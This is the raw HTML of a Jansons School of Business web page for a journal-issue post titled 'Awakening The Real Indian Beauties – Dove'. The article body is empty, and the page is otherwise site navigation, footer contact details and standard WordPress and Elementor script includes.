							<img width="525" height="429" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1024x837.png" class="attachment-large size-large wp-image-16514" alt="" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1024x837.png 1024w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-300x245.png 300w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-768x628.png 768w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1536x1256.png 1536w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-600x491.png 600w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo.png 1614w" sizes="(max-width: 525px) 100vw, 525px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3567d98 e-con-full e-flex e-con" data-id="3567d98" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d876872 elementor-widget elementor-widget-image" data-id="d876872" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="100" src="https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title.png" class="attachment-full size-full wp-image-17429" alt="" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title.png 800w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-300x38.png 300w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-768x96.png 768w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-600x75.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61be051 e-con-full e-flex e-con" data-id="61be051" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-e463fab elementor-widget elementor-widget-edubin-search" data-id="e463fab" data-element_type="widget" data-widget_type="edubin-search.default">
				<div class="elementor-widget-container">
			            <div class="edubin-search-box-wrap edubin-search-sty-wraple-2" >
                <form action="https://www.jsb.ac.in/" method="get" role="search">

                                                    
                            <div class="top-search"><a href="javascript:void(0)" id="search"><i class="flaticon-zoom"></i></a>
                                </div>
                            <div class="edubin-search-box">
                                <div class="edubin-search-form">
                                    <div class="edubin-closebtn">
                                        <span></span>
                                        <span></span>
                                    </div>
                                    <form action="https://www.jsb.ac.in/" method="get">
                                        <input placeholder="Search Here.." type="text" name="s" id="popup-search" value="" />
                                        <button><i class="flaticon-zoom"></i></button>
                                    </form>
                                </div> 
                            </div>

                            
                </form>
            </div>


        		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		            <div id="primary" class="content-area">
            <main id="main" class="site-main" role="main">
                <div class="container">

                    <div class="row tpc_g_40">
                        
                                                    <div class="col-md-12 content-wrapper">
                        
                            
<article id="post-15059" class="post-15059 journal-issue type-journal-issue status-publish hentry journal-journalissuesdec-23">
	<div class="post-wrapper">
		
		<div class="entry-content">
            <header class="entry-header">
                <div class="entry-contain">
                                    <ul class="entry-meta list-inline">

                                                                             
                                                    <li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2023/11/30/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-30T11:19:28+05:30">November 30, 2023</time></a></li>                         
                                                    <li class="meta-comment list-inline-item">
                                  
                                <i class="flaticon-chat-1"></i>
                                <a href="https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/#respond">No Comments</a>
                            </li>
                                                
                        
                                                 
                    </ul>
                                                                  <h2 class="entry-title">Awakening The Real Indian Beauties &#8211; Dove</h2>                                </div>
            </header>
			            <footer class="edubin-entry-footer row row-xs-center"></footer> <!-- .edubin-entry-footer -->		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->


        <div class="entry-author">
            <div class="author-info">
                <div class="author-avatar">
                    <img alt="User Avatar" src="https://secure.gravatar.com/avatar/44c7a91cfea21cc4a76afa40f2137b6f?s=96&d=mm&r=g" height="100" width="100">                                            </div>
                <div class="author-description">
                    <h5 class="author-name">sqenta</h5>

                    <div class="author-biographical-info">
                                            </div>
                </div>
            </div>
        </div>
    
        <div class="blog-nav-links">
            <div class="nav-list">
                <div class="nav-item prev">
                    <div class="inner">
                        <a href="https://www.jsb.ac.in/journal-issue/aligning-hrm-practices-with-employee-expectation-at-axiombpm/" rel="prev"><div class="hover-bg" ></div><h6>Aligning HRM practices with employee expectation at AxiomBPM</h6></a>                    </div>
                </div>

                <div class="nav-item next">
                    <div class="inner">
                        <a href="https://www.jsb.ac.in/journal-issue/shoppers-orbit/" rel="next"><div class="hover-bg" ></div><h6>Shoppers Orbit</h6></a>                    </div>
                </div>
            </div>
        </div>

        		
	<div class="related-post-wrap ">
		        <div class="row">

            <h3 class="related-title">Related Posts</h3>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/top-10-mba-colleges-in-tamilnadu/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-470x274.jpg" class="attachment-course_thumb size-course_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-470x274.jpg 470w, https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-360x210.jpg 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/top-10-mba-colleges-in-tamilnadu/">Top 10 MBA Colleges in Tamilnadu</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T14:44:15+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/top-10-management-colleges-in-tamilnadu/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2024/01/jansons-business-of-school-campus-470x274.jpg" class="attachment-course_thumb size-course_thumb wp-post-image" alt="Jansons Business of School" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2024/01/jansons-business-of-school-campus-470x274.jpg 470w, https://www.jsb.ac.in/wp-content/uploads/2024/01/jansons-business-of-school-campus-360x210.jpg 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/top-10-management-colleges-in-tamilnadu/">Top 10 Management Colleges in Tamilnadu</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T11:04:57+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/best-placement-mba-colleges-in-coimbatore/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2024/01/student-of-jansons-campus-470x274.jpg" class="attachment-course_thumb size-course_thumb wp-post-image" alt="Jansons Business of School" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2024/01/student-of-jansons-campus-470x274.jpg 470w, https://www.jsb.ac.in/wp-content/uploads/2024/01/student-of-jansons-campus-360x210.jpg 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/best-placement-mba-colleges-in-coimbatore/">Best Placement MBA Colleges in Coimbatore</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T13:13:49+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

                </div>
    	</div>

                        
                        </div>

                                                    <div class="col-md-3">
                               <div class="sidebar-wrap do_sticky">
                                                                    </div> 
                            </div>
                                                
                    </div>
                </div>
            </main><!-- #main -->
        </div><!-- #primary -->
    
		<div data-elementor-type="footer" data-elementor-id="11826" class="elementor elementor-11826 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d603e3d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d603e3d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de155dd" data-id="de155dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-983991c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="983991c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f796e5" data-id="1f796e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eadada3 elementor-widget__width-initial elementor-widget elementor-widget-edubin-site-logo" data-id="eadada3" data-element_type="widget" data-widget_type="edubin-site-logo.default">
				<div class="elementor-widget-container">
			<div class="edubin-logotype-container "><a href="https://www.jsb.ac.in/"><img class="" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/footerlogo-1.png" alt="Jansons School of Business"></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8325b3a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8325b3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons School of Business</span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a74ed12" data-id="a74ed12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8955da1 elementor-widget elementor-widget-edubin-footer-menu" data-id="8955da1" data-element_type="widget" data-widget_type="edubin-footer-menu.default">
				<div class="elementor-widget-container">
			
        <div class="site-footer ">

            <div class=" widget widget_nav_menu two-column-menu">

                                    <h2 class="widget-title">Featured Links</h2>
                
                <div class="menu-feature-links-container"><ul id="menu-feature-links" class="menu"><li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.jsb.ac.in/about-us/">About Us</a></li>
<li id="menu-item-17866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17866"><a href="https://www.jsb.ac.in/people-policy/">People Policy and Norms</a></li>
<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="https://www.jsb.ac.in/academic-curriculum/">Academic</a></li>
<li id="menu-item-20715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20715"><a href="https://www.jsb.ac.in/statutory-committees/">Statutory Committees</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19710"><a href="https://www.jsb.ac.in/cmd/">Centre for Management Development</a></li>
<li id="menu-item-13479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13479"><a href="https://www.jsb.ac.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13478"><a href="https://www.jsb.ac.in/core-faculty/">Faculty</a></li>
<li id="menu-item-2503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2503"><a href="https://www.jsb.ac.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-13477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13477"><a href="https://www.jsb.ac.in/lecture-halls/">Infrastructure</a></li>
<li id="menu-item-13476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13476"><a href="https://www.jsb.ac.in/contactus-enquiry/">Contact Us</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.jsb.ac.in/nba/">NBA</a></li>
<li id="menu-item-21019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21019"><a href="https://www.jsb.ac.in/sitemap/">Sitemap</a></li>
<li id="menu-item-23077" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23077"><a href="https://www.jsb.ac.in/blog/">Blog</a></li>
<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22825"><a href="https://www.jsb.ac.in/wp-content/uploads/2025/02/Jansons-School-of-Business-NIRF.pdf">NIRF</a></li>
</ul></div>
            </div>

        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fb9446" data-id="1fb9446" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16d733c elementor-widget elementor-widget-heading" data-id="16d733c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Campus</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78b9957 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="78b9957" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons School of Business
Karumathampatti, Coimbatore – 641659 <br>
Tamil Nadu, India
</span>						</div>
				</div>
				<div class="elementor-element elementor-element-ae54588 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae54588" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@jsb.ac.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@jsb.ac.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4212336161">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 0091 - 421 - 2336161 to 65</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc99419 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fc99419" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-802d4ea" href="https://www.facebook.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7e6ae8d" href="https://www.instagram.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ea58a49" href="https://twitter.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 1226.37 1226.37" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M727.348 519.284 1174.075 0h-105.86L680.322 450.887 370.513 0H13.185l468.492 681.821L13.185 1226.37h105.866l409.625-476.152 327.181 476.152h357.328L727.322 519.284zM582.35 687.828l-47.468-67.894-377.686-540.24H319.8l304.797 435.991 47.468 67.894 396.2 566.721H905.661L582.35 687.854z" fill="#a31008" opacity="1" data-original="#000000" class=""></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-99ed7c8" href="https://www.linkedin.com/school/jansonsbschool/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-905d2ee" href="https://www.youtube.com/@jansonsschoolofbusiness-of4622" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ef7b91c" data-id="ef7b91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9da16b8 elementor-widget elementor-widget-heading" data-id="9da16b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chennai Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28808eb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="28808eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons Tower,
A.C. &#8211; 10 Second Avenue, Anna Nagar, Chennai 40,<BR> Tamil Nadu, India</span>						</div>
				</div>
				<div class="elementor-element elementor-element-bb216a1 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb216a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">98400 - 52532</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">044 - 26215119</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-267ae0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="267ae0b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3946883" data-id="3946883" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-85f44b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85f44b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-768f8a8" data-id="768f8a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-212dd42 elementor-widget elementor-widget-text-editor" data-id="212dd42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© JSB. Maintained by JSB Computer Centre – All Rights Reserved &#8211;   <span>Powered By <a href="https://sqenta.com/" target="blank">Sqenta</a></span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d46f7b4" data-id="d46f7b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c3d12f elementor-widget elementor-widget-shortcode" data-id="5c3d12f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				
	
		

	
		
										
	
					
			
			<div class="elementor-shortcode"><div id='mvcwid'style='text-align: center; color: #a31008;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/0.gif' alt='0'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/3.gif' alt='3'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/1.gif' alt='1'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/6.gif' alt='6'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/4.gif' alt='4'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/4.gif' alt='4'></div>
	<div id="wpsvctable"><div id="wpsvctotalviews" style='text-align: center; color: #a31008;'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/counter/views_total.png'> Total views : 2018773</div></div></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8c5cdf elementor-section-full_width elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="f8c5cdf" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7928b55" data-id="7928b55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e0d7f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e0d7f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-334384e" data-id="334384e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-378685d elementor-widget elementor-widget-spacer" data-id="378685d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<link rel='stylesheet' id='e-animations-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jsb.ac.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="edubin-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var edubinScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/skip-link-focus-fix.js?ver=8.14.16" id="edubin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/global.js?ver=8.14.16" id="edubin-global-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/aos.js?ver=8.14.16" id="AOS-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/youtube-popup.js" id="youtube-popup-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/bootstrap.min.js?ver=8.14.16" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/edubin-theme.js?ver=8.14.16" id="edubin-theme-script-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.4" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","ajax_nonce":"66fe0dc2f8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.js?ver=2.1.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.1.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
